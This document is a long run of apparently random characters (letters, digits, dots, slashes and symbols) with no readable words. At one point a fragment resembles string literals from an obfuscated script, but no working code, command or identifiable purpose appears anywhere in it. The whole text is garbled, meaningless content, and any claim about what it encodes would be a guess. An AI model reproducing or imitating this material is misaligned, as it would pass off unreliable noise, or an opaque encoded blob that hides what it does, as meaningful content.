Bv6.+lkF?.T.FyraF9zupT6\/hidD.mg..puE76.,.oBBmm.u638qq.ENh3M+npztT.fw.C.q.st.ir\/*.[-FIaFj2nDpa8DFSi9qkMqI2Irp\/nhBbrr1.s.loFx01ygv8ztBjix.TIq\'85rE.8.\/mT.\/35DjBCb7DnFs..+k`j.2.xhekx.. w.TC.FSySgN d1.wg.2t55m14hFgF1.o7sFw+hSytquez19kf2yqt2.yF..+.6zmvz.Fnej3D2LyEM0r.DFeQF.zeFFxpsDp.t\/8IZlBompzz.C9w+ETqz1mf.k.ZmF 8b..vair.SkF+*5.y..ik3*2\/2p+.3GD\/Fqj10u...05.j6gs2.lVkoElzmt+0h.2Bs1.M81CfqpFt5oFB42jm6.q.Nxuk0fBDZuMmS(9k(FMbhiygijc.o-jS.CC\/EBz..4wEy..(vD2.if.(\/6+.Z.sy|xFn.p-.nfB5G+Nyc.F7ski+hgnyn\/Exw.BmFjh.ylhilN82rM6xTl.6Eh. l\/1mMF4.DD.*mc7m.2.Bhpk.lTBzB\/.z4F.,E7+uof..gsswZlyS\/.vErkhb3T8(d.IxdhCkB5TAk,itxJC.mh7.hFBli*5+\/Z*hv0+Mwhyt.czF3Sr68zD.vbvFMMxl\/wF.FqfD+BtI)IFb2SBoN.BF+tg3SwnF8.sdBzvS.huFhD5+FSFa5N+flFWwZF.s.n3F1gl\/.0.Fry4.wyjFD9vCp\'d..d4yl0K0ajFZi.4\/.cs.Bv.hiciF.cni.eSy6I.cn\/czFr3Mih41vt.s_dgezsGsg7\/22.M.d.C.Il.j.5.mhm.C84.+fB."pgc.Djc.EkyD ,G+.\/.b...B5xi MGm.y.bjq6.,5.8.wNh.ow+il.*xI3).B.\/xj5Bh.6ak.+pj6ja.F5 d..w9pShv.eDM\/.d..Fho0m4vMFxd533F5+oFjI8sctfE0rG.\/ygp+es.fjFpBi1lFfB8FtmeswawtThez\/xFlgF.gt.EE.f`n.sx9jI20s.q9y5y.F1iPCy2.,E9IFjFtZaxNCD.\/rFrjtmI.Ty0rn.ieiI0m\/B+;lstudHm.zp}wk,5p7DmN,M3636+lc1Bv.1a.6\/yk\/s..0F7ug3B.j..oThq+\'IiK91FvvyCc9.z\/zkEkMFsFnil.IFScZ1k.jo*.lb.y..s\/2Dm.v.exE.sBxTjlhf5..vowvap49.Is.D8IrkEIIRiTzI14pdhl6wTbx+Mp.1pk\/vw..C.DNC.z.MvFgy.zFziFD5.a97xnIlyEnC 0e*o..cmj.ots=xl2Ishc5,FrxF96bTyikkc49c.2.szp0B1l8e4iqi0.nq.85n6F+yNbBDs1.5.BNmmqpgl.it.Cwa5MMuSt h(k+.Dk.n6m.8.g.fDp,ywmjg*.nG+knf8. qy..D.frzNqvtABhS2.qa#s.goo3X8Fo*14F..zsr4Cgo+.0Sfi.lbetM.iFF.u.fkREvFIkgfa26F.biejw.F.Mvj\/Ft1igSwIt7g.h luz\/pv+2Cs.u+4mhin.BbBp2t.fDvBaSsNjwxi..zup5\/umjyBxsjFa.DjpZhGk1Sj3k9NilBwapg07.l)liB2vw.Mqqxc8w\/Fi)qErGBfsrFFCkF-lyh1.w.gFgb1Tg5xCzm0M.n0i.n\/\/zG3pn+8Fgd.4wxtr.FnsI.j2.OMir.#o.zyam0EjjyEcupIqZg1bx5Fsy.<.\/7,aFi.btf.jw3vmvw.t.0tmelkxuwC2bFuwS4yjs2n.rhSEvFxFveFi.Fw.{Cb..!v83jSd9 .eqM.7\/12qjqw+hF.k>1r,d5Bw*.uBCGxwd8gn.D4DWmq.i2+Bygt..yx\/1gmsq_\/StS.lrwh3G.e.y6kzmGhmBo.9.g7 wj8NTM+\/bDvG4kj.2.8nRb.qMku5Epf..u.kFv.83.5Tur1kd4.3q.39D8uCv0ra1y0zNtmzBl.ln.cg$j.pv.t5Cted.jgMo h77c.8}Mwk0r.I7NBFngo.f6E53xvBhi@M..x.hSynNBv2.D3.9s.gDe..lC3n..mmh4vnC.4cmS9zq.pmwCj.lwBMBSs7qBTEx2l.zxjbcFwq FNvel)4w20yh.t4x,2.g vvrFpmMqil2avz.3Tl+iB.qwn55Zf.ww\/8...oZig+F.DE.eN6B[mNnyl.tZu.0.0gb13z.\'vz43F<8.sv.. MBo+4.jDtjIqlsxr\/3Bnfv.mkyT.wss8jDIr.96qgus4BdzZeIh...Bx..14g9r3qNzkl8 B0jlnsT.Els4FEf..q\/II7.5Mk40.T3.02Tfj0FFCsBgiiC...l51244jMCFFsFouIn\/1Fk9.b.dk.uNkCCIfros39.mqQ9kE8edT..n3s\/3dnI0fw90Z6KsI.Zt1..50.l.oMZ&ihsEfF*.3n5Bg1tNh.CtuyF1wfublcM.w&o..ml+l8Bb6vmcwBgFSCy1.t9uF+xFXyFxwkp.Icj-2B,ZE5.F7rq.I.pFiBoy\/qnMDFt.7ijiG+oE.i.FE.zzIfokZ.F.ZrB8o..\/92\/qs.4BZir2n3PmB...sgFh.t..iw.wq.wTx\/DF.4FsIwFFNz.k.s0rzBjy.gBw.....ltpifyg+Fj8rSzw0F+43.9tCzmFn.yFtop5n>NTF3m-hcCn7e.+#.q.jiTfye0Fquy.087q+z1op.3w.k".sgh0qoyCoBx.3Cam\/gM5FkafE0FdSwerm+ulgC9xt.Fm1VFhSy53oy782F+qwFkDFMo.p5.zirr\/ wor3\/w0.6wna2qtepq055..F+uE4klZh\/M6p"IxBmwTN-i5..6*sigz..bhxzp1+t7gw.x5mle+P5kMvZ"c"tBxF+93ws.8k.g\/.pM.mzwalqB5bBhh.bCC8\/31.sxDamFW s}.mgqMF.\/G,EE0h.kG.odB1sdE73SxFZg.DEt.Fr.1Ct0Bv84zk+zF>\/zcmhBxF.m8nwXpex8r.4e.4M4yi\/wnCBwlvF5sFszs.arz.2.7xw.0\/z+xmw+shuB3\/bFD.z5hmu2.5sFqx Dq..le..sugnE2.i.e.DpbFm.nytv+dCfnCF5ywox+v1.78+zn.Zdxud6w063hkb29lDmk%w9Bj5.F...,FFjDF.z.F1BsSh.e.hhv>.l.y2hg2cej.knui0.hq.egGB.sFE+.0F*4l.Ec.eF0sx%iFso.7asg.5v.s.zFqy.54ZkEl.4Fwx8.n\/zptnF.bbFa\/Iw iju%Ml.w.v.l61z4.l8i.1k3.gPwjq.sp.oqF:f.k:3Tgre.9z.jjfmdvdv\/gg.M@v0g.Zol.vMv\/j.czss>mk\/srgI.p\/laovu3.92+qFFn.jCm<1za ta8.CC.hDBF..0rEkpED0.iFF.vFI.Zjvf.5k:liI.q8T7r8fj9khT3p_1.C.6k.NinjxFyvcFrCFF.Co$qE8dCC18spkRcswonpF.\/dF,.rMy9hu5irsv.z.fv3+07wh\/lqG..0..bfF36rC8gD.6h7t.Z7y+FnyO.g,.eSy.Dsoq.pggFk3g+Z.6l46.w\/.zqt2Iox.3rM.gNi.8...2igbn0gj.1kTj.a5wI84.6mDFzn. B.GwSN3...E.+.cIx2dEyov2v\/wn,2w1F\\oj6C3kwlMkqB9i)8l+.ZZ.v+|etk6.I+jdgSi.rEC*Be.FuIswi.kFDmjgsF<ql0.3.a057..v2nB..n.wBwwrC7fv5SCTCmoo.8cuzMB8vkp4ylr.cEFd6.I n.F3qp.qCs9.B.8Z.ktEMjD.g6Cws.s)ag po..IyImy.jsIwZt.k7+E.3F9..0i.\/S4kMEkFZjIj\/b2r0dgN&wFsBFd\/GFIk..,+xSn9B.g I21.p9\/d34.B7Fft0a.i(.Ih4jF6F.sMxz.NYbwzb..9Ez.jplvdZtr7euEp\/f+lZxjzgF8toFF.k.an.yj7p0Ng03kj.Z.r.[0rp..MzoTvBm,.IF..,F7.wixy.F.sshfS7.0gzE.gB.j5.\/.STgIFhod4x^\/.r.\/ghFy.T7jq..SefB.+.w.qimdyii258F2.ktjg.Fgj.ijcpVawBBM9ntF1.xv\'*kE.iwkqNGF2k87ml...tv9ye.sTj.3Mx73nNaSlT7.z9.9gmztvty9x.u.Dngw42g.:m4FDigqMFsz,e\/BBFxFM99nkFhqxtEt.EDk,..II5wj.2g6vSjk8F\/BT6\/.wEGU5pvo.yM>Blw0dy0jkFo8Bs.jgpM1<Cc9b0uBv8.BhB8d.x+.1Zk.,F7C32vjgDf5qqFwml.\/MF.BB.ngIe.lt46q..F9MnG.Fbf3BM3h.Fq0ew0ke.hZrfhB+g.49Ci2FkZEF.zF$jg5hjb9aeMtr.(7pZE E5zCMrN.4y6D+87hj.o..kF1lp2..y.7y2C. 1w..F.42vt4r.sxn4.6uhB601.nB.Fseq2wDp9\/Fqh2ho)v\/jti.x*Z0vkF54xIz..pF.)xjv0kentFq,.c.o44dgsnaemnpyq.TaI.4*a.yk.r\/.gjSi4Z..ibl\/C9gPuF*.*..cFvhrlE9.p3ig1C5SF3sBqT694gtv+wwwNBDDvGIum0sljFeD..4g.zw.13v7.l.irytp8M.t9.nN.+gy..zrg.qgr0..36Df.hk5.iT.9g.frCT.pF.r50BybFTFuB{elwwFgR 0B0;F..;2.F.Ifh.)cDf.iu+bFmqwwt2Dr8q2.0v.5bzkz!mwTp.\/..x9n1..ysoCm4F1.kF.SeM.DBv.jGg3.e.w).F9yyBy,i0.BM\/FlFqd.w.:FF8I.I1+i8s.Dp1t..vqEram4r1qi460hnTzCErmsGxa.wd6 .z=tFzkqa g.cphBy.bb.fFwwiusB3af.zrDyb,hvlG.8e2kv29s5.0B0sy.uhi.mFhg7.rtx+lFsFFjjTB.BEqDizF\/w.0kIl.jhym.8vsvU\/mF*Mic3..dn5s73Zrnv.2wvx.tF+7ir.y.\/4.D.qnF.qa80h27vp,mvB.+FFtmj.0}.uklgg6vk1h6.CFFyt3n94%ZFN9mBrFMlgx.nf0Ts8Fo1.pFhbvmsFy2CMiet.w40yZmxIgvomve6.I1i\/gD5w9F.Sw4F*MBuCz.qd03y.bB.ohpkngqthFsvmmFrgFN7iSwxT111F.1v.,cx2.abobn7w+FMx5j\/1Fv1koI`mF..GF5CkF6aT..m.wiivCtBIms3ZMtZ|l.+9n5ghgi.N.j.M..FagB..so).rx8MBlg4g.Iv3g6ikjsE.y xS.+b4hTtw.wjg..hCznM6p8jqBpC8.h2bs33..CziDNjF0bFbms.FDFzyF.gaM.pbF.F8.FwZ.kS.r+rnx9.eZaBF\/Fv3.yCbxs.SifT0t.F.29,.Fr6ysECyFC.w0t.(eB.NlF.wGwn\/wxgeC.C..h.TF4lF3cCp.xx3ymvMjtI2vFtTBhpFnS&FlgD.3fBBF+Fwa..mrG4.2htzy.3m6dBFw.u9glFern.zFcv\/0.ZQvD\/yEzo7p0t`nF\/NLqjD.6ysBBtk.StijnFds+.F7Sj.svpxqkDeMTble2x.yEhSGzZI.h8zB8i\/Z.Dsm..nDiCnIB.Zt.49D56kemIFDZ3,xzFiCSr7.6.34esj 9.q,FE4..yT.7FC7BsiFq1IST.m4gt7..9..yjlMM0.F3e7N3aqn.gN..BixF*54y.heFN5S.Cu.*.TaF.wji 20E.x.4.h.oocDrd6oqI8.DyncI5ql.v.cjFp.B..F0.0w2jq.vqlmlChhi+f.dtdg3.ClzvyndF0riC4MqpxM68fo1JI4}v57eljlcqjIeDtq+0.yH.40.a.CF.1IIwF.08.MaBbv82nM0wqda..rtf\/.pFaE.Dk.im.t4.ddxg5Dj.SFt.(.kp...mzyq.0hvBnmZFw.s2+.477TyM6.MSC*C93tgSGCnIB,y6+zDmUIynfnewN\/v3tmx2trq+.p.dlx6.D5z4h99FF.+o.nynxC.FE=cnenDSv9zbpI.FR>n10C5c.FqCem.NETlf.w*3F8..uq.(.lb(5B7 hT1l6M.u.3z6M.gC..c.+rq.M.D.8lz4\/arEtFSpj.xz.\/v.hxi,BCmt.yphuv9lhI.mqxoqdv1.+Czd..T0cBn00D7429FjCkry..p.1Svqu1Cl8le+fbEww.el3Bzy.tGBZ..l\/f*10\/iE.yTalCg0q5*..SxsF\/.F.oy32qojn.M+nd.mMrjzz.8.8mzBz).2jmp..ht.rm\/Er.k0qEm9i.qNi.*l3jouhDMkN.rEpzgm+1krNl..BqDqFqm\/gEld92n1m3Bs>pihehvdmiHM\/s.ijsTn\/s,9?FZ22dq.lr.tNe.f..lrkbmw\/z1l4s..dtnSu9lec2jm5uBuCg1Su3Dsq.f\/0#2gfFICNj.3yyF+\/x(ru.c..S.v0lkp.x2..m6x2.sBv\/F5F3FrFrMM(#83wwNiS0I1pdBt.+.w*tktFp+ajF9r1cp1FkhmloFgMu3.whl.CsqoMc e..Dt0x.l5Fy.xiD.B\/F.1h9.ivosyMrt7Fn.I.\\+Ft.wnFDkS3gsCFnq..9M89f+5z,rDNDsw.M jbFvhFphj.o.. .z.n\/9.-.\/Bqvy.ybmxgc(o3+.8TMB8\/,ksk....k*.1kFofNFsqi3yhj0Pt.+l++*Ft,smZpN.w\/30t8.1E6.CmIF.6...hg..k.m5bBbq8lk9CzkTujp4BCx..NsFchc5\/x+pshhsF7.jk.0k0SpD[57F.wmvoDEE..t8rMSbiw.Fk2UdE.kFr6MgMNrFz.tjzukppyTmrB, nq4nqDwZF0hhvINqo2wBkviN.nvv2\/5m\/Dx*XnwpNen0.gauwF,q1.ah.7ppvk.7rf3J.G.cxISB80zFEihkN.FDe3F0q Sl.5.Mw.knl7s.yps.Fl..jh.k.ikg\/l\/.Ba5roN7pj)F3..ZukcFv.Cbcu a.DytZ ZNe610#l5Ghtl\/.cms\/h432z0i;.Fw3F.B.9Fuq.DFxF.C.iv.9k.f66St1.kj8iE.BM7+ker8.wD0y..a2F,4FblN1+viqTF.F.nt.04D59.7z4orF+klrC9dguq2MMr.4s4jl\'j2v.SEtsw.\/+Dw3ZmEES.x..6lpkENFvgnr\/Myn\/+B.iin0gzFwlw\/FNTs\/F86grB.dw\/f7bCFv\/r4*W.NiyI.xChBmEx3\/IB4l..f.w+r\/FEsZM0Mkj..jGsygDj;.F+9vq6.ciSF\/1x.u1.2nqMcu.ls0ZgmqwjESthgvwymTTg.Blpum...B.Sth8qlel1whj.sl.0mkw>.wk4s.F.ef,v.FyaSx0koLl.ua.*hdwolyFgke+o.NBT5il+.tT.fm5tS$w.zFjM.np.mhEEqMnz.hZgTFg8Br...Fo+Ft..Flri.wF4p3F2mk.ZFeyEfFj3.9h.d6BSB+w3v.Ekp5j.\/1F.+.3EggD.kF87.myEdsa9CB..x.0vIT31j;0x.lfBjllG\/Gzn0C.aF.lIvIvD9shlilyHf.S.vjnmkta.z7z\/xsgppm66qFl\/hF.0tiMttk6 w..sqn0wn:N\/izBiFTgjuj4CpbvoN\/.5.BZk6Fr\/wFgIx`\/\/\/hBdu.y2hdCnrmt.sDi,kdwCCwFsmue+Fw7DGa0FvecuG4\/fxtgl2Fvmq3%cEuMih.jdgFj.r4w.Ea1ouzv5\/jqjEf.ZZiv.8uhbTp9..mm8ppFC0k.EEy2wNF.yFgZFTwe6FF.d 4dF9l3Iy..tMDcbrF1.BgBGjjvreZ.8.sFkjl3`..j.sSBw.psFFnhyyMtw|Z\/BiZ2.b.wj7geIJt3Fxh\/yMv?I4xb..CBx.uwwiwk6.nB,Tz4.3BizFZt,(1FMn\/kF0Z@cx.la01nTNM5.FDiy.g.mI.kiMl.\/G.5TkT.fSTk\/j0qh1SF..Fv.y5iw.5yMiq.wpk3.g0.e CkF1s0m3dIvT.a9pgWkjTvc0D5v..{wMFmb5p.z.2ijgF.czb.vM9hwBIsh+xB..m61yF.NMF3IFZi.hwBh,dqsi9ltzclEmTpaEf..rB*SFF4BC.2imC19.vrox0>0zwkFSl.rM9bFv.0ykD.8jm.y wezhj.MxF,.x\/Dh3(.g1s3nu9...985jxqs6diAqeliSy3)z.wF\/5.pp\/s.g7wFA.rZ1Fg67uCyaz2M0T80typkDiq.wwn,xchkDIteqFIMpIyB5.C4NtnC.?cfv+F9pIvsFBMGep.D8nlwkE+zoEro\/x2MTSF.6q.4q9ta.xe.5.MejE2Ermaosi7nt.ghispy3vk.+kcC5C2mFm.8a.gxCN6M.FrT.xtIN3.hlhmf+Ixlumxn.kgimxFo.KBFwz.FzgkshxtlEgEgB..wz+M.hw0FgFSjyddpwrYya3re6Icj..*.Iomgws.p.jm.6Ft3.3\/88.+.S*sFybxIsBzubj.FgE,...ZEd8DEuxpSpr6wNbTb....E7f1aDmqkmgzq1...E.p.ltBwn.7s.Bszs5EBbDB7IcqnjBF\/kwaj\/m.3jwjso.yx4l\/.ycThelB.0\/dw...md.80TdkFI..pycI.meyxggcT30f*3+mjm..m+weFdqMzcm1.Zv..xF0..?jF.0.NlB..kyxSmNdah\/q.3kd3Fwg2vFr.r7+.xitchxjF.gmssqp9TFuyG..72zzS.fxb.1v,4o.c2lC\/:..bsqKmhh.hlfFCFolr.qqGiFBks.nM.wjZ.rnbnsf6BIypSGvbGpZDzzspxmIMv.+mmfZ..CqyMgE7.CvFg.29IjBCz4n:+974E.?mm.i\/zI5Bi.k9SNw9Cy.QdBlF*FwFat+y2MkToxIF7Zqo\/jpaBksgrhNrje6.M.l9x.S+sxfBvueFCypng0ke+.vF*jGI0.cnZa.kbDiGF.h5gf.C.kgYmzebGrfwsh89k2lDd.u\/p4q.F.Ij.wci0lyB.hrBcc..hvj.Fi.zv.p.F\/k87l.vf,b.5(0cnaFpFex.18ljrh.yenm6cInn.BcDajxTq.BtkqbzIqoc2TB\/BFunrc.1c+l*BDnB,1a.u.dy.ZF.t.6teIBrzk.rMgtd)FEeM,Fh.wpoMpv.\/p...p4lkb2sFZf,Zq..53ZE9Fpr.yvEF87;gB.M8NqoRjj30u0gax.f37.Fklvizqlkq.wt5Mz\/T3sw4BpFf6MzNFZgnny7.)j1F1.0F62ZxIo.tBN..hFC+x5f1pkqj3jwt4B9;jcD.mBdmv.ZB)w..F,..oqQl9pmj.k..\'dkm.t36l2w.020vwou02I\/nR81d.+fb.uM.2.\/1.4sd9S.0Nz)tFcFg.Elbq#g5&m9ml.eF2gqz4l?.ng5p.l6E3r(BgyF5 Zxw Fmogi+2FIei+.tw1e5num:Fr\/+.h.C5eB2k .=824@.gupFfn(M.rk72=m*BBr2 9+y.hizn01.Z.jfz6\/oC.tFxmnj,hfepk8w.Fts Bf.1.+B2.tDr2 ih4.sFq2lm. y.B*e.FgB2.72xp.jtS28s. fy\'.3i02.FZr8 g\/N*voEdplcnq\/Fah\/70. iIdm*fMsxqhwi.n.T 8.\/.m\/.`M.F6GqPSlsFnm2Fwi..b.wBM.g.\/np[ CFhB4glbSu.DZ....htdzlmc0..Twl2rt.f8m fmTI16Cgr5.vFp.hkoFyw.Z..3gN9wMbni5.FjtFD9B.m.q8+0kSp\/Mw.0fw.FBvBpfgv5b4mSMr0yTem b.=vjF.0vbr 66.41icMis]F3FmI3r0 mBj.pZ,.vFN \/h6D.Sw.kD0.*w;FZw0.apZ87z4mFg0b89mwTz.g3\/fmwFgancB6.Tv+xNvg..By\/p.mrqcwBk\/N.pt.iklnmF0oNvwr5O4v.\/SF.@\/0w .29o hmMyo)wt3B.Bhn(pf.F dv.h9.FazrhsFD qx.(7iq.pI.eeyn..DTCekN.j1m\/6v0Z.kf3h.I7.do.Ix9Fn xh.MDtNr.+tz475*.0FFrFfc I...D.sMdM..FAf8w0x GlSFcZ.bmSxS.p FlS...\/.Fpk...+S2.*9iFhb.xB.3sc.7.mM0amCskd06Z3N.kznu84=niZ FjBEs.jNhp7Sw.2infCN.EE4 myF.x.w+xZ09ak Nh.CqdJDe I1)e Np.S\/3..ea&b.yqMs0iwFv.5.njy.DD.EeM.nc9Fd5+2.7nBttI.GFm.FDFa83\/g.B3pDF.vspgm\/0hBc4BjGolF.\/...73eS..j-d+h9Bq.F Frm\/F.\'Ik DsFvt..qpk.gv, ae7qvhN.29SwEz\/grCnsDh su.oS.l11aDNht3qagg41p.Blhijsey?royi+mrk.5Tp4phm6Ewvrzx, Muasrqfk\/iw9x6.LiZ.l.ygs B2.ml5i.x ywMoz).f8m.kk.9ts&tnvet6ygn7i.oh.xD.xttk.s.x.cp.w0Fzil8.%Bnrn.FfeFw.3fnlB.BjD`Cw24.Z gtGy..xz.89r.FSzgelzwB.qo5mFwu6DI. .3rSn.k.FyMy.3Ef..g1ng.v\/.zC6yyqrjlz6,.7FmINq.t25.nx1masv|lrn4o,l..Cq+\/ma3pzx1.Ms.5..Fqx\/ lmlo8.sF. w.0votiih.7.xw.g8sCeq.v8n.2b.D...j .+rqkF2FDr5.w0.2m1N s.gx\/*I8bp.2d.mwci8TB\/w.21+gp 2.tP.<wMe.a3vs yswDFS5znv.ht.C+7uzs...D+z3w.tad\/l.Bswx 2ZnBu+gwok.i....F\/2w.vEa.j95.m.zDe Sgpo.Efn6..F|DdzDwFi.kgp.87puxB.2FshtkEl..jZhucNmF+Bwlv.yi5Ij\/.l2.m.g.t4wC\/.9l8ux\/4.15hr8Ck.bF03Ich'),sni('C3cr.,k9bf&uC..r5+lnIms.60jj.,sstoinz4F.zxh.8a.y9tsSExSwgcD\'.Ftzcn6aq.B.,+r.MDqlTtZ.kFBF.2Ihxkthpn.bz\/+kw1h4g2h9N&l*FRh.4zDC.mvTM4lhkM4.1ump&wzSFM8mmFvyM-9g1%&qkl&1oT.6l*2..\/\/0o6.Ri.kDa.n6vCMn9ju.n{j18mYZnyIu.C4c40.xZ..yBN4jd.CF.Zr69F..xID0gh...3Zwu"FB;{2.hZ8y+mw.xthd.azj.1FI6m7rFss8k.vly*wub<8izwxddTaKFFF5FB.4qsF%mmq.Iyr21.v.0FTk*BF\/qmx.Bx3SmEt\/GF500*6vD\/mmN06vsITf+hxy..Fswyq.-.vTr.kyztFpo.j.&CxB4pdh1...B..xp+E.l.tec.k+y.Fp8nf\/.6. gFg.Iep3siwTM\/v.tkF8maujFh3Bstv4Fyx&9.Irmr8cucwdqggwDFfFEDnDB1IqtCBz0q2zFmZ%.5hnNwx7ZFF3sDF*.kMB.Z3.a.8N8c3risFF%g.mz.a+nFde.MmlMj%4..N7I9l\/gskbNF*.MF.F..1w.g.c7w#vs+.T.h.k+#0SBFD.g%#I..fq6.iy|cn+S4F8b+k.w.w..yyFr6..}.E.6N:wfgl\/w56+1iI.4DFhI*t.gj0.\/.TF5B7SpnwIFcDI:stn.DFn0.wS3<B.Z92s i.,9-F20o0.DqIIDb.sh.2.mvTer..+sw+rFhwcFmCqy.wNyt.Fy58.NmtF,jkh1hSFz+.xq..E3.wuy.Ny.Se8cSMw$#.F8Fxz34cssFqv|cB2y+q5shxuiNZ.ZmrptiFgjt"*7cZ8rM1x5}0k.fn.-\'w[frdp6*j5El\/hg"Fl.m.p1B,F.t.Tm.0.xFojzgq1.omosEl.b.vc5nxrpB0C.zfixleQ.tsD.rIDXl*.Fw0ytrtv.-tel9rmm.ihFwFj.9hqzzSFZ*.lwI.2fFlDZ#rMFkx.\'chptZ.chn.2.7lsehFg.7.grFF.wewr&.mrr0jx+jsk5N.qB24\/pE0xm50-\/rcs.2F8h7TrQ.iFyD1*eFITor+oDx1.8yC.*l 4i.k0vwalI6oF8Cd.sn**yk750zFw2b9e.y.B&|ZN891wpTp.3Fg.*sSy1.ly.g1c.SMBowsFwMwbFI.yMbgSDrv..ulyCqNlFcq.d.MS3\'m7Fcr3-0qTM.,WD..w%MqFv\/i+Safr0l GzjN.9p.u*Z.sxrerkNgtvqFfvft8isfg.?8r5\/.hjkN1Fr%FiZiD.p2Cfts.F\/%mxsx?833..4.ks+x2sF,rem..c.I.Fkz\/BFxfgEw0ZM.gm..Fxv.1i,o5.N\'Zf.mf&n+rg.f.63rCN.9nSq2I8gum.Fi*vkN+mE.EBF.Iw0.shF,i"l.1nzMm.lzizB-4&t*3vd.tsdslFhEzs&u<n..i*k8FSF.gsngbp4E#tg.N.&jkx2mt30#hFl\/E6.InilFmFaib..ng1+ssx9.Cwms4zo+.w%20..FxCwoswtTqe0Mhd.h.SfwmCE.FtkFF{s.gy.gIN.1so.tj.j&9rzzFsEEF-EB&F.lgqih4j..7l.h3\/c1jv\/jgqE5BT.5vew7iat.rh5.*TC*..0FFEort4vDt.jf\/0t8qefkoF.kgu2D.S6lZ.Fm..vbt*.8l 0Fzw`igiFMNsFrbr\/&pzwB5rz937F.rvew5v[Evw+.uxFb*1.BhISwFZ&6.l.wno*.IF8vhvIgTml+t.T+xF+B.k..*l1q1.wmb0qi.ruF6DDG30wy.lS..8olgukmx+q.dC.FN05tmq.}esq9F.Fd.ZIB..4E..Dg.f.5vf3lFGF1.F+eGh886JFgycCt.r+s.wtt.hsTosZ04v.E4ZxFrSm.3kF1ZsTTZT...0tkg65Iwn.h+T.tstZzl.F.d4&FTFij*Kx+.xF88oj8p.mm2cxI\/Bvv+dMpEw%7fxyDzyC.SskFfjtl4h.wnxTwM4Fa.2yfy6fzkljF..*w.cF71h7B.twmwa.npao\/F1n.fq|bsqNjlN1,mt4gFCt+n.255wFq.5.EqGdin6.ByF0h.e.cBtMovuFpBrGa.s0gw1F9.8yDxBGFmqtbh $5t.1M:0kDBpqrwi3BlmqFpMI99B1sBxFngT`pgqInf.uFlI.xv9x3Fc4umGF.vmEijw-B.4Ft.5m8mIn.qTEiFxIIypZwF....C\/FFFpl.F7S.NCMmvls4n-xNgF4.0.h.piwug5s.vBqhFuzo..3Fqzs@.sn817Bnb5BceTg1qabI8FNLwFF.kvsemqvoDn.i5.Na0Nf.vtFfz.76pm..m2s.owj5+,%5spmr.tZF4F.qMxT4xzFC.ku.yyMz.FFk*F.ZncgiB.F5owxhp8.C8v-gxEkvmeD.z+eI#gF.68D.arrgiFqpIzg.M%5*F+T2DT.is&hSzqM..6.pmFyo.06;g.MkI.6S&*\/F.M\/.Ep2gb2FF.pGpm9,I\/Mzrz9#a..F.z42.0E2MFkv\/Sw.5..%..3TElDgN7gc1ZFrv..1iZ2..CjCltlrCBr9liifpb7o..wjav4FSw.n.kkvsg.4]qk.gDe.F+Ss-0v.F4t-+plq.xtt*Dh6nkzNt"fB#yjTFF.r.gB.\/j.+-qwqi3.igp<%B%sS.F5=F.q.nfzq.B.w82n3,%.s6thsytdF8lw.-qmZt.0FyFFg.-#3ezwkzqBF7.9B..iGjkq4..emh4htFN.Sk.w.C.t.B9Alscmn.6ypE2x..yysvg4.6NF-w.Ei.x2aB.lBoureNFpq6f7NwmF"zMFsg7B.f&o...s0wyEaq.jjwocezmtF8C"ND\/sF05FeFm.8j67iv.9tu06bM.ssB.xG.|.i-Es3Sjw.k.amM4,q8gtFl*.k.fBtmFF03.9M.9.dTkt5dylnvjwB.sEgv.c...sFjwFe.sk.diSlCFFwv+Ee,7p .B.+wm..cIZzt.wheSptggSxpEZ.kNpBobjIMwk.TvcFhBuEe%.i\/grFhy..x*.N.4gmy16EEm.M.stt2Ihp.FwZ3.c6..te.h..nn+w2sISm.FFt>DF.r0nt.Tkxxna4..TBlCFlikh3DFgCFZj.wzFF.tIqw.kBw*l.Zkv..ls0!FFlM\/xkmwawh..g1szNly5+I.t2McFmDNyco....FngMw.pt7+xrm.Ff-93q.N.zF2#JjB.Sgkoj4sF\\oFelq+mNq.h+vE..zsB8jlg7.jpNv..SF4j.mq.9t8qFFgr+.8j+-j9hl9E696ev5tj.+p.4Cit+...wmB.wgs5mlv.fT&3.CFr5rgkDEw6gfFleNz.. aorrhkss37"wkn.zENm.njBF.n6rr&EcpBo9l0IiSEmr,frlF7M.2rkhzMjl.5F.%.lf*FvF0o&yim z2z3Gcx%vv.kf)ijN\/mE 1+rsCSja.2jlzphEmZtEC5k8.jqzD.hd.1Cir.o,.v0Fjt2oZxmepM4..q4lswFrCexvB0,FFp3Fc*F6B8j.s7l.\/oNF8MF0wTT..bi*g*haxlMTg..jgCq.FsEvewiZ.\/ygz35.\/gyEhkkthaFql+4Fa.DjfvFdM7T3.FmB3%7q>y62.zm+gZxjMmTyqG1pS^w7u9ko%jgBFFFsF+a9rJ6hT.*wB-b.hDNr.8*.zDn4TlMmw,urr^zvlfB.6ywF0djz..n|Sii9sIacfBsgf.vM4um.o.B.0.-Fsh..ggs+.7FSzB1S.uE8.nv5sjuayB5imxFpnhpdjTZ.wE*?2xism*91nFTChC.)akw\/vFcgcnyng|jC..7u.s.Syc\/CF$ljm.Tkoh=FoSMhbdf6i+52t\/j7FD j6.Fi%.FvdF.h61FF1ZFm.F..1-sF.lbeIR6FlEk.8c0Sd8mCFotn6a.FC.v\/zF22,jdds.FN..wizwxFFBv+kb3.yym.N%kMz44h+ar+F.9F9g..9wC7yF.F.%htc#s8.r2ex.4iB%&pSw3cba..qE.Fkasx...Zlt.IiCFCr.wgzMb.xEi.m.lFotoevj..vJjC4t%.IS7efbF..D.F-8FFF.S6kE.:y.wtZBzuo.bjrv.x0zj,f8nEnhDr.q&c.lB\'wg.F.z+octy5jg%Ci6mI?+d.MmcynEgUuMal.T7.5.Dy.n.,IMy+\/Fw.e8t8c.jF5.*w8-t.bFo.83M6.FIsF.F*23h0.&jogj1TTdup.3yZClgy7n.FkFtu20t..bFhlohF.sjB9u 8rs+f.0ni%qyB.c1NzF,nds55Fg.hB6F.Mluxc.FqgF.b+#m4gr6.+3E6mMIk.yvmnu,DTDn.laEv%jTI.lg0vx0hhw+.6vIhri.hv.x8F.wi8&lqfbeb+p.aMCmynjonyBpFNbT\/Ch.qIxvCkmawanllf1Fe.oynN0rTsFzC+w.-nMx..u2.,leql-gh.Fi7S.Fvlvmqd0d.dC4.0ml0zCml8gN+4St...tykx+mmrk.zocfF.Nrg0*z.k1y4N7k97luiDtFBn.TnwvEY3F3vFrs4F;Dgc-.gh.mk3srCrqjspBzIC+my.2i4356d9,i9vGano,b& qhFfnAC1Fpu.6oDIszxzc46Z0oTmZtms8.6cd0shi\/z7j.CdziaiF5SgIEl+.F%+BpFTsj7yC8dTvFBBj9Fz3.\/.iFzysw.nmKy%hFjFk\/m\/.t 